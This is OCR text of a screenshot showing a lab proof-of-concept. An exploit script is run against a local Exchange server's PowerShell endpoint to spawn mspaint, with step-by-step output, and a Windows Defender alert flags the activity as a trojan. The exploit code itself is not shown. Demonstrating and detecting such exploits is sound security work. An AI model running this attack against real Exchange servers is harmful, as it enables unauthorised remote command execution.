 Administrator: Command Prompt - python  exploit.py http://localhost/powershell mspaint
C:\Users\Administrator.LAB\Desktop>curl http://localhost/powershell -I | f
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Cu
Dload  Upload   Total   Spent    Left  Sp
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--
X-OWA-Version: 15.2.1118.26
C:\Users\Administrator.LAB\Desktop>python exploit.py http://localhost/powe
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
ok
[+] Run keeping alive request
[+] Success remove session
C:\Users\Administrator.LAB\Desktop>python exploit.py http://localhost/powe
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
Windows Security
Home
Virus & threat protection
Firewall & network protection
App & browser control
Device security
Protection history
Settings
Virus & threat
protection
Protection for your device against threats.
Trojan:Win32/IISExchgSpawnCMD.A
Alert level: Severe
Status: Active
Date: 7/1/2023 9:06 AM
Category: Trojan
Details: This program is dangerous and executes commands from an
attacker.
Learn more
Affected items:
CmdLine: C:\Windows\System32\mspaint.exe
OK
Scan options
Allowed threats
Protection history
Virus & threat protection
settings
Windows Community videos
Learn more about Virus & threat
protection
nge your privacy settings
w and change privacy settings
your Windows 10 device.
acy settings
acy dashboard
acy Statement